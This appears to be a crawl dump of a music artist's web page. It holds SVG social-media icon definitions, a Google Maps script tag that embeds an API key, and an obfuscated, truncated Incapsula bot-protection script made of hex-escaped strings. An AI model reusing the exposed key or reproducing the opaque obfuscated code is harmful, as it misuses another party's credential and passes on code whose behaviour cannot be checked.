<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCmfAm3GR6px5BWPtPioKr4miEFeb6kuEs&callback=initMap&libraries=geometry,places"></script>

<style type="text/css">
#ac-cform-optin-2-4 {
	display: none;
}
form label.story textarea {
	min-height: 189px;
}
</style>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1285855158" async></script></body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://umg.theappreciationengine.com/framework-v1.8/flow/4/prep?pre_cache=1&from=30bcdd2935825034ae630619637f01a4&segment=&consent=&referring_url=
body_size: 65
content:
flow_bd463e9d5092a4371a7b642281c50a6b

--- FILE ---
content_type: application/javascript
request_url: https://centerpointroad.thomasrhett.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1285855158
body_size: 20004
content:
var _0x7b92=['\x4a\x73\x4f\x48\x54\x73\x4b\x65\x44\x57\x4c\x43\x6c\x67\x3d\x3d','\x66\x63\x4b\x46\x4d\x6e\x6c\x67\x48\x67\x3d\x3d','\x46\x73\x4f\x6b\x51\x77\x3d\x3d','\x77\x35\x76\x43\x70\x73\x4f\x5a\x43\x38\x4b\x55\x61\x6e\x46\x69\x66\x73\x4f\x73\x62\x63\x4b\x39\x64\x63\x4b\x58\x77\x37\x73\x54\x58\x73\x4b\x76\x77\x35\x6b\x62\x77\x70\x44\x43\x68\x53\x46\x2b\x77\x6f\x6f\x43\x77\x70\x74\x63\x77\x72\x6f\x71\x63\x57\x39\x6c\x62\x68\x72\x43\x71\x67\x3d\x3d','\x77\x36\x30\x37\x77\x71\x4d\x3d','\x77\x71\x56\x77\x63\x73\x4f\x31\x77\x37\x7a\x44\x75\x6a\x55\x3d','\x77\x35\x7a\x44\x6b\x6b\x37\x43\x76\x38\x4b\x57\x52\x77\x3d\x3d','\x77\x35\x6e\x43\x6f\x4d\x4b\x31\x54\x63\x4b\x73\x41\x73\x4b\x57\x64\x4d\x4b\x77','\x55\x6a\x72\x43\x6d\x51\x34\x55','\x61\x38\x4b\x46\x77\x36\x77\x3d','\x56\x57\x2f\x44\x70\x63\x4f\x4a\x52\x44\x44\x43\x76\x73\x4f\x71\x77\x36\x55\x3d','\x55\x41\x37\x43\x75\x6a\x50\x44\x74\x41\x6a\x43\x6c\x63\x4f\x75\x43\x45\x54\x44\x71\x38\x4b\x48\x77\x70\x6c\x6d\x4c\x38\x4b\x4a\x4c\x54\x34\x65\x53\x51\x73\x3d','\x77\x70\x70\x6e\x77\x34\x63\x3d','\x57\x63\x4f\x5a\x44\x4d\x4f\x6f\x4b\x67\x3d\x3d','\x52\x52\x66\x43\x75\x6a\x2f\x44\x72\x67\x3d\x3d','\x77\x72\x6e\x43\x6b\x52\x45\x3d','\x43\x6e\x72\x43\x6f\x41\x3d\x3d','\x44\x32\x62\x44\x67\x77\x48\x43\x76\x6a\x76\x43\x74\x77\x3d\x3d','\x77\x34\x2f\x43\x72\x41\x6e\x44\x6a\x77\x3d\x3d','\x77\x35\x6e\x44\x71\x73\x4f\x41\x48\x63\x4f\x68\x47\x38\x4b\x4f\x52\x41\x46\x4e\x4e\x4d\x4b\x68','\x77\x34\x55\x55\x77\x70\x59\x3d','\x42\x43\x5a\x4a\x77\x37\x37\x44\x6c\x33\x45\x49','\x77\x34\x72\x43\x74\x78\x37\x44\x67\x6c\x46\x45\x65\x79\x2f\x43\x6e\x51\x3d\x3d','\x77\x37\x72\x44\x71\x58\x6e\x44\x6e\x54\x66\x43\x72\x41\x3d\x3d','\x77\x6f\x58\x43\x73\x73\x4f\x50','\x4e\x4d\x4f\x51\x52\x63\x4f\x5a\x55\x38\x4b\x47\x61\x38\x4b\x75\x77\x70\x4c\x44\x67\x68\x58\x43\x73\x4d\x4b\x67\x77\x34\x4c\x43\x6b\x78\x5a\x36\x45\x67\x55\x68\x77\x72\x45\x49\x77\x6f\x6e\x44\x6a\x79\x4c\x43\x68\x4d\x4b\x54\x4b\x31\x37\x44\x68\x38\x4f\x41\x77\x34\x55\x36\x57\x51\x3d\x3d','\x52\x79\x50\x43\x6d\x51\x49\x4f\x45\x38\x4b\x52\x77\x72\x67\x3d','\x77\x36\x6f\x31\x77\x37\x39\x65\x64\x43\x6c\x48','\x77\x6f\x50\x44\x6e\x63\x4b\x6f','\x50\x73\x4f\x77\x52\x51\x3d\x3d','\x4e\x33\x72\x43\x74\x67\x3d\x3d','\x55\x47\x33\x44\x74\x4d\x4f\x4c\x53\x7a\x66\x43\x6a\x38\x4f\x71\x77\x37\x6b\x51\x77\x37\x46\x34\x77\x34\x68\x6b\x59\x30\x68\x65\x77\x37\x49\x2b\x55\x67\x41\x3d','\x58\x73\x4b\